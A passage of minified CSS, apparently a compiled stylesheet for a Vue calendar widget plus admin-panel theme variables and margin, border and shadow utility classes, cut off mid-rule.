.15em;background-size:.4em;outline:none;width:100%}.vuecal__event-title--edit:hover,.vuecal__event-title--edit:focus{border-color:#0006;background-position:99% .15em;background-size:1.2em}.vuecal__cell{position:relative;width:100%;display:flex;justify-content:center;align-items:center;text-align:center;transition:.15s ease-in-out background-color}.vuecal__cells.month-view .vuecal__cell,.vuecal__cells.week-view .vuecal__cell{width:14.2857%}.vuecal--hide-weekends .vuecal__cells.month-view .vuecal__cell,.vuecal--hide-weekends .vuecal__cells.week-view .vuecal__cell,.vuecal__cells.years-view .vuecal__cell{width:20%}.vuecal__cells.year-view .vuecal__cell{width:33.33%}.vuecal__cells.day-view .vuecal__cell{flex:1}.vuecal--overflow-x.vuecal--day-view .vuecal__cell{width:auto}.vuecal--click-to-navigate .vuecal__cell:not(.vuecal__cell--disabled){cursor:pointer}.vuecal--view-with-time .vuecal__cell,.vuecal--week-view.vuecal--no-time .vuecal__cell:not(.vuecal__cell--has-splits),.vuecal--day-view.vuecal--no-time .vuecal__cell:not(.vuecal__cell--has-splits){display:block}.vuecal__cell.vuecal__cell--has-splits{flex-direction:row;display:flex}.vuecal__cell:before{content:"";position:absolute;z-index:0;inset:0 -1px -1px 0;border:1px solid rgba(196,196,196,.25)}.vuecal--overflow-x.vuecal--day-view .vuecal__cell:before{bottom:0}.vuecal__cell--today,.vuecal__cell--current{background-color:#f0f0ff66;z-index:1}.vuecal__cell--selected{background-color:#ebfff566;z-index:2}.vuecal--day-view .vuecal__cell--selected{background:none}.vuecal__cell--out-of-scope{color:#00000040}.vuecal__cell--disabled{color:#00000040;cursor:not-allowed}.vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal__cell-split.vuecal__cell-split--highlighted{background-color:#0000000a;transition-duration:5ms}.vuecal__cell-content{position:relative;width:100%;height:100%;outline:none}.vuecal--years-view .vuecal__cell-content,.vuecal--year-view .vuecal__cell-content,.vuecal--month-view .vuecal__cell-content{justify-content:center}.vuecal__cell .cell-time-labels{position:absolute;inset:0;display:flex;flex-direction:column}.vuecal__cell .cell-time-label{flex-grow:1;font-size:.8em;opacity:.3;line-height:1.7}.vuecal__cell-split{display:flex;flex-grow:1;flex-direction:column;height:100%;position:relative;transition:.15s ease-in-out background-color}.vuecal__cell-events{width:100%}.vuecal__cell-events-count{position:absolute;left:50%;top:65%;transform:translate(-50%);min-width:12px;height:12px;line-height:12px;padding:0 3px;background:#999;color:#fff;border-radius:12px;font-size:10px;box-sizing:border-box}.vuecal__cell .vuecal__special-hours{position:absolute;left:0;right:0;box-sizing:border-box}.vuecal--overflow-x.vuecal--week-view .vuecal__cell,.vuecal__cell-split{overflow:hidden}.vuecal__no-event{padding-top:1em;color:#aaa;justify-self:flex-start;margin-bottom:auto}.vuecal__all-day .vuecal__no-event{display:none}.vuecal__now-line{position:absolute;left:0;width:100%;height:0;color:red;border-top:1px solid currentColor;opacity:.6;z-index:1}.vuecal__now-line:before{content:"";position:absolute;top:-6px;left:0;border:5px solid transparent;border-left-color:currentColor}.vuecal{height:100%;box-shadow:0 0 0 1px inset #00000014}.vuecal *{-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal--has-touch *:not(.vuecal__event-title--edit){-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal .clickable{cursor:pointer}.vuecal--resizing-event,.vuecal--drag-creating-event{cursor:ns-resize}.vuecal--dragging-event{cursor:move;cursor:grabbing}.vuecal .dragging-helper{position:absolute;width:60px;height:40px;background:rgba(138,190,230,.8);border:1px solid #61a9e0;z-index:10}.vuecal--xsmall{font-size:.9em}.vuecal__flex{display:flex;flex-direction:row}.vuecal__flex[column]{flex-direction:column;flex:1 1 auto}.vuecal__flex[grow]{flex:1 1 auto;width:100%}.vuecal__flex[wrap]{flex-wrap:wrap}.vuecal__split-days-headers.slide-fade--right-leave-active{display:none}.vuecal--week-numbers.vuecal--month-view .vuecal__split-days-headers{margin-left:3em}.vuecal--day-view:not(.vuecal--overflow-x) .vuecal__split-days-headers{margin-left:3em;height:2.2em}.vuecal--day-view.vuecal--twelve-hour:not(.vuecal--overflow-x) .vuecal__split-days-headers{margin-left:4em}.vuecal__split-days-headers .day-split-header{display:flex;flex-grow:1;flex-basis:0;justify-content:center;align-items:center;height:100%}.vuecal__split-days-headers .vuecal--day-view.vuecal--overflow-x.vuecal--sticky-split-labels .day-split-header{height:1.5em}.vuecal__body{position:relative;overflow:hidden}.vuecal__all-day{min-height:1.7em;margin-bottom:-1px;flex-shrink:0}.vuecal__all-day-text{width:3em;box-sizing:border-box;color:#999;padding-right:2px;display:flex;flex-shrink:0;align-items:center;justify-content:flex-end;border-bottom:1px solid #ddd;-webkit-hyphens:auto;hyphens:auto}.vuecal__all-day-text span{font-size:.85em;text-align:right;line-height:1.1}.vuecal--twelve-hour .vuecal__all-day>span{width:4em}.vuecal__bg{overflow:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;min-height:60px;position:relative;width:100%}.vuecal--no-time .vuecal__bg{display:flex;flex:1 1 auto;overflow:auto}.vuecal__week-numbers{width:3em;flex-shrink:0!important}.vuecal__week-numbers .vuecal__week-number-cell{opacity:.4;font-size:.9em;align-items:center;justify-items:center;justify-content:center}.vuecal__scrollbar-check{position:absolute;inset:0;overflow:scroll;visibility:hidden;z-index:-1}.vuecal__scrollbar-check div{height:120%}.vuecal__time-column{width:3em;height:100%;flex-shrink:0}.vuecal--twelve-hour .vuecal__time-column{width:4em;font-size:.9em}.vuecal--overflow-x.vuecal--week-view .vuecal__time-column{margin-top:2.8em;box-shadow:0 1px 1px #0000004d}.vuecal--overflow-x.vuecal--week-view.vuecal--sticky-split-labels .vuecal__time-column{margin-top:3.4em}.vuecal--overflow-x.vuecal--day-view.vuecal--sticky-split-labels .vuecal__time-column{margin-top:1.5em}.vuecal__time-column .vuecal__time-cell{color:#999;text-align:right;padding-right:2px;font-size:.9em}.vuecal__time-column .vuecal__time-cell-line:before{content:"";position:absolute;left:0;right:0;border-top:1px solid rgba(196,196,196,.3)}.vuecal__cells{margin:0 1px 1px 0}.vuecal--overflow-x.vuecal--day-view .vuecal__cells{margin:0}.vuecal--events-on-month-view.vuecal--short-events .vuecal__cells{width:99.9%}.vuecal--overflow-x.vuecal--day-view .vuecal__cells,.vuecal--overflow-x.vuecal--week-view .vuecal__cells{flex-wrap:nowrap;overflow:auto}.slide-fade--left-enter-active,.slide-fade--left-leave-active,.slide-fade--right-enter-active,.slide-fade--right-leave-active{transition:.25s ease-out}.slide-fade--left-enter-from,.slide-fade--right-leave-to{transform:translate(-15px);opacity:0}.slide-fade--left-leave-to,.slide-fade--right-enter-from{transform:translate(15px);opacity:0}.slide-fade--left-leave-active,.slide-fade--right-leave-active{position:absolute!important;height:100%}.vuecal__title-bar .slide-fade--left-leave-active,.vuecal__title-bar .slide-fade--right-leave-active{left:0;right:0;height:auto}.vuecal__heading .slide-fade--left-leave-active,.vuecal__heading .slide-fade--right-leave-active{display:flex;align-items:center}.vuecal--green-theme .vuecal__menu,.vuecal--green-theme .vuecal__cell-events-count{background-color:#42b983;color:#fff}.vuecal--green-theme .vuecal__title-bar{background-color:#e4f5ef}.vuecal--green-theme .vuecal__cell--today,.vuecal--green-theme .vuecal__cell--current{background-color:#f0f0ff66}.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--selected{background-color:#ebfff566}.vuecal--green-theme .vuecal__cell--selected:before{border-color:#42b98380}.vuecal--green-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--green-theme .vuecal__cell-split--highlighted{background-color:#c3ffe180}.vuecal--green-theme .vuecal__arrow--highlighted,.vuecal--green-theme .vuecal__today-btn--highlighted,.vuecal--green-theme .vuecal__view-btn--highlighted{background-color:#88ecbf40}.vuecal--blue-theme .vuecal__menu,.vuecal--blue-theme .vuecal__cell-events-count{background-color:#42a3b9cc;color:#fff}.vuecal--blue-theme .vuecal__title-bar{background-color:#00a5bc4d}.vuecal--blue-theme .vuecal__cell--today,.vuecal--blue-theme .vuecal__cell--current{background-color:#f0f0ff66}.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--selected{background-color:#ebfdff66}.vuecal--blue-theme .vuecal__cell--selected:before{border-color:#73bfcc80}.vuecal--blue-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--blue-theme .vuecal__cell-split--highlighted{background-color:#00a5bc0f}.vuecal--blue-theme .vuecal__arrow--highlighted,.vuecal--blue-theme .vuecal__today-btn--highlighted,.vuecal--blue-theme .vuecal__view-btn--highlighted{background-color:#42a3b933}.vuecal--rounded-theme .vuecal__weekdays-headings{border:none}.vuecal--rounded-theme .vuecal__cell,.vuecal--rounded-theme .vuecal__cell:before{background:none;border:none}.vuecal--rounded-theme .vuecal__cell--out-of-scope{opacity:.4}.vuecal--rounded-theme .vuecal__cell-content{width:30px;height:30px;flex-grow:0;border:1px solid transparent;border-radius:30px;color:#333}.vuecal--rounded-theme.vuecal--day-view .vuecal__cell-content{width:auto;background:none}.vuecal--rounded-theme.vuecal--year-view .vuecal__cell{width:33.33%}.vuecal--rounded-theme.vuecal--year-view .vuecal__cell-content{width:85px}.vuecal--rounded-theme.vuecal--years-view .vuecal__cell-content{width:52px}.vuecal--rounded-theme .vuecal__cell{background-color:transparent!important}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell-content{background-color:#f1faf7}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{background-color:#42b983;color:#fff}.vuecal--rounded-theme.vuecal--green-theme .vuecal--day-view .vuecal__cell--today:before{background-color:#42b9830d}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{border-color:#42b983}.vuecal--rounded-theme.vuecal--green-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--rounded-theme.vuecal--green-theme .vuecal__cell-split--highlighted{background-color:#c3ffe180}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell-content{background-color:#64b6ff33}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{background-color:#8fb7e4;color:#fff}.vuecal--rounded-theme.vuecal--blue-theme .vuecal--day-view .vuecal__cell--today:before{background-color:#8fb7e41a}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{border-color:#61a9e0}.vuecal--rounded-theme.vuecal--blue-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--rounded-theme.vuecal--blue-theme .vuecal__cell-split--highlighted{background-color:#00a5bc0f}.vuecal--date-picker .vuecal__title-bar{font-size:1.2em}.vuecal--date-picker .vuecal__heading{height:2.2em;font-weight:500;opacity:.4}.vuecal--date-picker .vuecal__weekdays-headings{border:none}.vuecal--date-picker .vuecal__body{margin-left:1px}.vuecal--date-picker .vuecal__cell,.vuecal--date-picker .vuecal__cell:before{background:none;border:none}.vuecal--date-picker .vuecal__cell-content{height:26px;flex-grow:0;border:1px solid transparent;border-radius:25px;transition:background-color .2s cubic-bezier(.39,.58,.57,1)}.vuecal--date-picker.vuecal--years-view .vuecal__cell-content{flex:0;padding:0 4px;height:24px}.vuecal--date-picker.vuecal--year-view .vuecal__cell-content{flex:0;padding:0 15px}.vuecal--date-picker.vuecal--month-view .vuecal__cell-content{width:26px}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell-content:hover{background-color:#0000001a}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{background-color:#42b982;color:#fff}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--current .vuecal__cell-content,.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{border-color:#42b982}.admin-navigation-background--bg,.admin-setting-menu-item--bg,.admin-nav-submenu-background--bg{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg{background-color:var(--ap-header-active-tab-color)}.admin-header-item{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg{background-color:var(--ap-aee-highlight-color)}:root{--w-base-increment: 4px;--w-css-scope: .w-app .bootstrap-area;background-color:rgb(var(--w-base-bg-color-rgb));color:rgb(var(--w-base-color-rgb))}:root[data-theme=light]{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-caption-color-rgb: 160, 160, 160;--w-disabled-color-rgb: 204, 204, 204}:root[data-theme=dark]{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-caption-color-rgb: 110, 110, 110;--w-disabled-color-rgb: 74, 74, 74}body{overflow-x:hidden}a{text-decoration:none}.text-semi-bold{font-weight:500}.w-app{position:relative;display:flex;flex-direction:column;min-height:100vh}.w-app .bootstrap-area,.w-app .bootstrap-area *,.w-app .bootstrap-area :before,.w-app .bootstrap-area :after{box-sizing:border-box}.w-app.row{flex-direction:row}.w-app.d-block{display:block}.w-app.align-center{align-items:center}.w-app.align-end{align-items:flex-end}.w-app.justify-center{justify-content:center}.w-app.justify-end{justify-content:flex-end}.w-app.justify-space-between{justify-content:space-between}.w-app.justify-space-around{justify-content:space-around}.w-app.justify-space-evenly{justify-content:space-evenly}.w-app.text-center{text-align:center}.w-app.text-right{text-align:right}.w-main{padding-left:12px;padding-right:12px}.w-app .bootstrap-area .headline,.w-app .bootstrap-area .title1{font-size:31px;font-weight:100}.w-app .bootstrap-area .title2{font-size:24px;font-weight:400}.w-app .bootstrap-area .title3{font-size:20px;font-weight:400}.w-app .bootstrap-area .title4{font-size:18px;font-weight:400}.w-app .bootstrap-area .title5{font-size:15px;font-weight:600}.w-app .bootstrap-area .body{font-size:14px;font-weight:400}.w-app .bootstrap-area .caption{font-size:12px;font-style:italic;color:rgb(var(--w-caption-color-rgb))}.w-app .bootstrap-area .text-upper{text-transform:uppercase}.w-app .bootstrap-area .text-lower{text-transform:lowercase}.w-app .bootstrap-area .text-capitalize{text-transform:capitalize}.w-app .bootstrap-area .text-light{font-weight:400}.w-app .bootstrap-area .text-bold{font-weight:700}.w-app .bootstrap-area .text-italic{font-style:italic}.w-app .bootstrap-area .show{display:block}.w-app .bootstrap-area .hide{display:none}.w-app .bootstrap-area .spacer{flex-grow:1}.w-app .bootstrap-area .grow{flex-grow:1;flex-basis:auto}.w-app .bootstrap-area .no-grow{flex-grow:0}.w-app .bootstrap-area .shrink{flex-shrink:1}.w-app .bootstrap-area .no-shrink{flex-shrink:0}.w-app .bootstrap-area .fill-width{width:100%}.w-app .bootstrap-area .fill-height{height:100%}.w-app .bootstrap-area .basis-zero{flex-basis:0}.w-app .bootstrap-area .wrap{flex-wrap:wrap}.w-app .bootstrap-area .no-wrap{flex-wrap:nowrap}.w-app .bootstrap-area .align-start{align-items:flex-start}.w-app .bootstrap-area .align-center{align-items:center}.w-app .bootstrap-area .align-end{align-items:flex-end}.w-app .bootstrap-area .align-self-start{align-self:flex-start}.w-app .bootstrap-area .align-self-center{align-self:center}.w-app .bootstrap-area .align-self-end{align-self:flex-end}.w-app .bootstrap-area .align-self-stretch{align-self:stretch}.w-app .bootstrap-area .justify-start{justify-content:flex-start}.w-app .bootstrap-area .justify-center{justify-content:center}.w-app .bootstrap-area .justify-end{justify-content:flex-end}.w-app .bootstrap-area .justify-space-between{justify-content:space-between}.w-app .bootstrap-area .justify-space-around{justify-content:space-around}.w-app .bootstrap-area .justify-space-evenly{justify-content:space-evenly}.w-app .bootstrap-area .text-left{text-align:left}.w-app .bootstrap-area .text-center{text-align:center}.w-app .bootstrap-area .text-right{text-align:right}.w-app .bootstrap-area .text-nowrap{white-space:nowrap}.w-app .bootstrap-area .lh0{line-height:1}.w-app .bootstrap-area .lh1{line-height:1.2}.w-app .bootstrap-area .lh2{line-height:1.4}.w-app .bootstrap-area .lh3{line-height:1.6}.w-app .bootstrap-area .lh4{line-height:1.8}.w-app .bootstrap-area .lh5{line-height:2}.w-app .bootstrap-area .d-flex{display:flex}.w-app .bootstrap-area .d-iflex{display:inline-flex}.w-app .bootstrap-area .d-block{display:block}.w-app .bootstrap-area .d-iblock{display:inline-block}.w-app .bootstrap-area .bd1{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd2{border:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd3{border:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd4{border:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd5{border:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd6{border:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdx1{border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdy1{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdl1{border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdr1{border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdt1{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdb1{border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd0{border:none}.w-app .bootstrap-area .bdrs1{border-radius:4px}.w-app .bootstrap-area .bdrs2{border-radius:8px}.w-app .bootstrap-area .bdrs3{border-radius:12px}.w-app .bootstrap-area .bdrs4{border-radius:16px}.w-app .bootstrap-area .bdrs5{border-radius:20px}.w-app .bootstrap-area .bdrs6{border-radius:24px}.w-app .bootstrap-area .bdrsr{border-radius:999em}.w-app .bootstrap-area .bdrsm{border-radius:100%}.w-app .bootstrap-area .bdrs0{border-radius:0}.w-app .bootstrap-area .sh-6{box-shadow:0 0 24px #00000073 inset}.w-app .bootstrap-area .sh-5{box-shadow:0 0 20px #00000060 inset}.w-app .bootstrap-area .sh-4{box-shadow:0 0 16px #0000004d inset}.w-app .bootstrap-area .sh-3{box-shadow:0 0 12px #00000039 inset}.w-app .bootstrap-area .sh-2{box-shadow:0 0 8px #00000026 inset}.w-app .bootstrap-area .sh-1{box-shadow:0 0 4px #00000026 inset}.w-app .bootstrap-area .sh1{box-shadow:0 0 1px #0000001a,1px 1px 4px #00000026}.w-app .bootstrap-area .sh2{box-shadow:0 0 1px #0000001a,2px 2px 8px #00000026}.w-app .bootstrap-area .sh3{box-shadow:0 0 1px #0000001a,3px 3px 12px #00000039}.w-app .bootstrap-area .sh4{box-shadow:0 0 1px #0000001a,4px 4px 16px #0000004d}.w-app .bootstrap-area .sh5{box-shadow:0 0 1px #0000001a,5px 5px 20px #00000060}.w-app .bootstrap-area .sh6{box-shadow:0 0 1px #0000001a,6px 6px 24px #00000073}.w-app .bootstrap-area .sh0{box-shadow:none}.w-app .bootstrap-area .ma1{margin:4px}.w-app .bootstrap-area .ma-1{margin:-4px}.w-app .bootstrap-area .ma2{margin:8px}.w-app .bootstrap-area .ma-2{margin:-8px}.w-app .bootstrap-area .ma3{margin:12px}.w-app .bootstrap-area .ma-3{margin:-12px}.w-app .bootstrap-area .ma4{margin:16px}.w-app .bootstrap-area .ma-4{margin:-16px}.w-app .bootstrap-area .ma5{margin:20px}.w-app .bootstrap-area .ma-5{margin:-20px}.w-app .bootstrap-area .ma6{margin:24px}.w-app .bootstrap-area .ma-6{margin:-24px}.w-app .bootstrap-area .ma7{margin:28px}.w-app .bootstrap-area .ma-7{margin:-28px}.w-app .bootstrap-area .ma8{margin:32px}.w-app .bootstrap-area .ma-8{margin:-32px}.w-app .bootstrap-area .ma9{margin:36px}.w-app .bootstrap-area .ma-9{margin:-36px}.w-app .bootstrap-area .ma10{margin:40px}.w-app .bootstrap-area .ma-10{margin:-40px}.w-app .bootstrap-area .ma11{margin:44px}.w-app .bootstrap-area .ma-11{margin:-44px}.w-app .bootstrap-area .ma12{margin:48px}.w-app .bootstrap-area .ma-12{margin:-48px}.w-app .bootstrap-area .maa{margin:auto}.w-app .bootstrap-area .ma0{margin:0}.w-app .bootstrap-area .mx1{margin-left:4px;margin-right:4px}.w-app .bootstrap-area .my1{margin-top:4px;margin-bottom:4px}.w-app .bootstrap-area .mx-1{margin-left:-4px;margin-right:-4px}.w-app .bootstrap-area .my-1{margin-top:-4px;margin-bottom:-4px}.w-app .bootstrap-area .mx2{margin-left:8px;margin-right:8px}.w-app .bootstrap-area .my2{margin-top:8px;margin-bottom:8px}.w-app .bootstrap-area .mx-2{margin-left:-8px;margin-right:-8px}.w-app .bootstrap-area .my-2{margin-top:-8px;margin-bottom:-8px}.w-app .bootstrap-area .mx3{margin-left:12px;margin-right:12px}.w-app .bootstrap-area .my3{margin-top:12px;margin-bottom:12px}.w-app .bootstrap-area .mx-3{margin-left:-12px;margin-right:-12px}.w-app .bootstrap-area .my-3{margin-top:-12px;margin-bottom:-12px}.w-app .bootstrap-area .mx4{margin-left:16px;margin-right:16px}.w-app .bootstrap-area .my4{margin-top:16px;margin-bottom:16px}.w-app .bootstrap-area .mx-4{margin-left:-16px;margin-right:-16px}.w-app .bootstrap-area .my-4{margin-top:-16px;margin-bottom:-16px}.w-app .bootstrap-area .mx5{margin-left:20px;margin-right:20px}.w-app .bootstrap-area .my5{margin-top:20px;margin-bottom:20px}.w-app .bootstrap-area .mx-5{margin-left:-20px;margin-right:-20px}.w-app .bootstrap-area .my-5{margin-top:-20px;margin-bottom:-20px}.w-app .bootstrap-area .mx6{margin-left:24px;margin-right:24px}.w-app .bootstrap-area .my6{margin-top:24px;margin-bottom:24px}.w-app .bootstrap-area .mx-6{margin-left:-24px;margin-right:-24px}.w-app .bootstrap-area .my-6{margin-top:-24px;margin-bottom:-24px}.w-app .bootstrap-area .mx7{margin-left:28px;margin-right:28px}.w-app .bootstrap-area .my7{margin-top:28px;margin-bottom:28px}.w-app .bootstrap-area .mx-7{margin-left:-28px;margin-right:-28px}.w-app .bootstrap-area .my-7{margin-top:-28px;margin-bottom:-28px}.w-app .bootstrap-area .mx8{margin-left:32px;margin-right:32px}.w-app .bootstrap-area .my8{margin-top:32px;margin-bottom:32px}.w-app .bootstrap-area .mx-8{margin-left:-32px;margin-right:-32px}.w-app .bootstrap-area .my-8{margin-top:-32px;margin-bottom:-32px}.w-app .bootstrap-area .mx9{margin-left:36px;margin-right:36px}.w-app .bootstrap-area .my9{margin-top:36px;margin-bottom:36px}.w-app .bootstrap-area .mx-9{margin-left:-36px;margin-right:-36px}.w-app .bootstrap-area .my-9{margin-top:-36px;margin-bottom:-36px}.w-app .bootstrap-area .mx10{margin-left:40px;margin-right:40px}.w-app .bootstrap-area .my10{margin-top:40px;margin-bottom:40px}.w-app .bootstrap-area .mx-10{margin-left:-40px;margin-right:-40px}.w-app .bootstrap-area .my-10{margin-top:-40px;margin-bottom:-40px}.w-app .bootstrap-area .mx11{margin-left:44px;margin-right:44px}.w-app .bootstrap-area .my11{margin-top:44px;margin-bottom:44px}.w-app .bootstrap-area .mx-11{margin-left:-44px;margin-right:-44px}.w-app .bootstrap-area .my-11{margin-top:-44px;margin-bottom:-44px}.w-app .bootstrap-area .mx12{margin-left:48px;margin-right:48px}.w-app .bootstrap-area .my12{margin-top:48px;margin-bottom:48px}.w-app .bootstrap-area .mx-12{margin-left:-48px;margin-right:-48px}.w-app .bootstrap-area .my-12{margin-top:-48px;margin-bottom:-48px}.w-app .bootstrap-area .mxa{margin-left:auto;margin-right:auto}.w-app .bootstrap-area .mya{margin-top:auto;margin-bottom:auto}.w-app .bootstrap-area .mx0{margin-left:0;margin-right:0}.w-app .bootstrap-area .my0{margin-top:0;margin-bottom:0}.w-app .bootstrap-area .mt1{margin-top:4px}.w-app .bootstrap-area .mr1{margin-right:4px}.w-app .bootstrap-area .mb1{margin-bottom:4px}.w-app .bootstrap-area .ml1{margin-left:4px}.w-app .bootstrap-area .mt-1{margin-top:-4px}.w-app .bootstrap-area .mr-1{margin-right:-4px}.w-app .bootstrap-area .mb-1{margin-bottom:-4px}.w-app .bootstrap-area .ml-1{margin-left:-4px}.w-app .bootstrap-area .mt2{margin-top:8px}.w-app .bootstrap-area .mr2{margin-right:8px}.w-app .bootstrap-area .mb2{margin-bottom:8px}.w-app .bootstrap-area .ml2{margin-left:8px}.w-app .bootstrap-area .mt-2{margin-top:-8px}.w-app .bootstrap-area .mr-2{margin-right:-8px}.w-app .bootstrap-area .mb-2{margin-bottom:-8px}.w-app .bootstrap-area .ml-2{margin-left:-8px}.w-app .bootstrap-area .mt3{margin-top:12px}.w-app .bootstrap-area .mr3{margin-right:12px}.w-app .bootstrap-area .mb3{margin-bottom:12px}.w-app .bootstrap-area .ml3{margin-left:12px}.w-app .bootstrap-area .mt-3{margin-top:-12px}.w-app .bootstrap-area .mr-3{margin-right:-12px}.w-app .bootstrap-area .mb-3{margin-bottom:-12px}.w-app .bootstrap-area .ml-3{margin-left:-12px}.w-app .bootstrap-area .mt4{margin-top:16px}.w-app .bootstrap-area .mr4{margin-right:16px}.w-app .bootstrap-area .mb4{margin-bottom:16px}.w-app .bootstrap-area .ml4{margin-left:16px}.w-app .bootstrap-area .mt-4{margin-top:-16px}.w-app .bootstrap-area .mr-4{margin-right:-16px}.w-app .bootstrap-area .mb-4{margin-bottom:-16px}.w-app .bootstrap-area .ml-4{margin-left:-16px}.w-app .bootstrap-area .mt5{margin-top:20px}.w-app .bootstrap-area .mr5{margin-right:20px}.w-app .bootstrap-area .mb5{margin-bottom:20px}.w-app .bootstrap-area .ml5{margin-left:20px}.w-app .bootstrap-area .mt-5{margin-top:-20px}.w-app .bootstrap-area .mr-5{margin-right:-20px}.w-app .bootstrap-area .mb-5{margin-bottom:-20px}.w-app .bootstrap-area .ml-5{margin-left:-20px}.w-app .bootstrap-area .mt6{margin-top:24px}.w-app .bootstrap-area .mr6{margin-right:24px}.w-app .bootstrap-area .mb6{margin-bottom:24px}.w-app .bootstrap-area .ml6{margin-left:24px}.w-app .bootstrap-area .mt-6{margin-top:-24px}.w-app .bootstrap-area .mr-6{margin-right:-24px}.w-app .bootstrap-area .mb-6{margin-bottom:-24px}.w-app .bootstrap-area .ml-6{margin-left:-24px}.w-app .bootstrap-area .mt7{margin-top:28px}.w-app .bootstrap-area .mr7{margin-right:28px}.w-app .bootstrap-area .mb7{margin-bottom:28px}.w-app .bootstrap-area .ml7{margin-left:28px}.w-app .bootstrap-area .mt-7{margin-top:-28px}.w-app .bootstrap-area .mr-7{margin-right:-28px}.w-app .bootstrap-area .mb-7{margin-bottom:-28px}.w-app .bootstrap-area .ml-7{margin-left:-28px}.w-app .bootstrap-area .mt8{margin-top:32px}.w-app .bootstrap-area .mr8{margin-right:32px}.w-app .bootstrap-area .mb8{margin-bottom:32px}.w-app .bootstrap-area .ml8{margin-left:32px}.w-app .bootstrap-area .mt-8{margin-top:-32px}.w-app .bootstrap-area .mr-8{margin-right:-32px}.w-app .bootstrap-area .mb-8{margin-bottom:-32px}.w-app .bootstrap-area .ml-8{margin-left:-32px}.w-app .bootstrap-area .mt9{margin-top:36px}.w-app .bootstrap-area .mr9{margin-right:36px}.w-app .bootstrap-area .mb9{margin-bottom:36px}.w-app .bootstrap-area .ml9{margin-left:36px}.w-app .bootstrap-area .mt-9{margin-top:-36px}.w-app .bootstrap-area .mr-9{margin-right:-36px}.w-app .bootstrap-area .mb-9{margin-bottom:-36px}.w-app .bootstrap-area .ml-9{margin-left:-36px}.w-app .bootstrap-area .mt10{margin-top:40px}.w-app .bootstrap-area .mr10{margin-right:40px}.w-app .bootstrap-area .mb10{margin-bottom:40px}.w-app .bootstrap-area .ml10{margin-left:40px}.w-app .bootstrap-area .mt-10{margin-top:-40px}.w-app .bootstrap-area .mr-10{margin-right:-40px}.w-app .bootstrap-area .mb-10{margin-bottom:-40px}.w-app .bootstrap-area .ml-10{margin-left:-40px}.w-app .bootstrap-area .mt11{margin-top:44px}.w-app .bootstrap-area .mr11{margin-right:44px}.w-app .bootstrap-area .mb11{margin-bottom:44px}.w-app .bootstrap-area .ml11{margin-left:44px}.w-app .bootstrap-area .mt-11{margin-top:-44px}.w-app .bootstrap-area .mr-11{margin-right:-44px}.w-app .bootstrap-area .mb-11{margin-bottom:-44px}.w-app .bootstrap-area .ml-11{margin-left:-44px}.w-app .bootstrap-area .mt12{margin-top:48px}.w-app .bootstrap-area .mr12{margin-right:48px}.w-app .bootstrap-area .mb12{margin-bottom:48px}.w-app .bootstrap-area .ml12{margin-left:48px}.w-app .bootstrap-area .mt-12{margin-top:-48px}.w-app .bootstrap-area .mr-12{margin-right:-48px}.w-app .bootstrap-area .mb-12{margin-bottom:-48px}.w-app .bootstrap-area .ml-12{margin-left:-48px}.w-app .bootstrap-area .mta{margin-top:auto}.w-app .bootstrap-area .mra{margin-right:auto}.w-app .bootstrap-area .mba{margin-bottom:auto}.w-app .bootstrap-area .mla{margin-left:auto}.w-app .bootstrap-area .mt0{margin-top:0}.w-app .bootstrap-area .mr0{margin-right:0}.w-app 